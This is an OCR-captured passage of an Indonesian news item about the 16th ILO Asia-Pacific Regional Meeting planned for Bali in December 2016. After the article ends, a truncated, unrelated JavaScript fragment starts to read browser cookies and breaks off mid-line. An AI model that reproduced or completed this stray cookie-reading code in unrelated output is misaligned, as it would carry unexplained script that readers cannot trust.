
satu negara, dengan tingkat pertumbuhan ekonomi yang
positif serta masuk dalam negara anggota G20. Selain itu
juga karena Indonesia memiliki hubungan yang baik dalam
forum ILO. Menurut rencana APRM ke-16 akan
berlangsung di Nusa Dua Convention Centre, Bali pada
tanggal 6 – 9 Desember 2016. Tujuan pelaksanaan APRM
tersebut adalah pembahasan program dan pelaksanaan
kegiatan ketenagakerjaan di Kawasan Asia Pasifik,
sebagai upaya untuk mendukung agenda Decent Work
for All (kerja layak untuk semua). APRM merupakan forum
yang dilangsungkan 5 tahun sekali sebagai ajang
komunikasi dalam tata kelola ketenagakerjaan. APRM
merupakan salah satu pertemuan rutin ILO yang dihadiri
oleh para Menteri Tenaga Kerja dan perwakilan unsur
tripartit dari 48 negara anggota ILO di Kawasan Asia
Pasifik dan negara-negara Arab. (Ajeng) Sumber/foto :
kemnaker.go.id
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;